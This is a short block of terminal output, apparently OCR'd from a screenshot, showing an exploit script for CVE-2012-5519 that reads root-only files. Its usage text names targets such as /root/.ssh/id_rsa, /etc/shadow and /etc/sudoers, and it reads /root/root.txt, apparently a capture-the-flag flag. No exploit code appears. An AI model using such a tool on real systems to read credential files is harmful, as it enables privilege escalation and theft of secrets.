 [i] usage:
input must be an absolute path to an existing file.
eg.
1. /root/.ssh/id_rsa
2. /root/.bash_history
3. /etc/shadow
4. /etc/sudoers ... etc.
[i] ./script.sh commands:
type 'info' for exploit details.
type 'help' for this dialog text.
type 'quit' to exit the script.
[i] for more information on the limitations
[i] of the script and exploit, please visit:
[i] https://github.com/0zvxr/CVE-2012-5519/blob/main/README.md
[>] /ro/root/root.txt
[+] contents of /root/root.txt: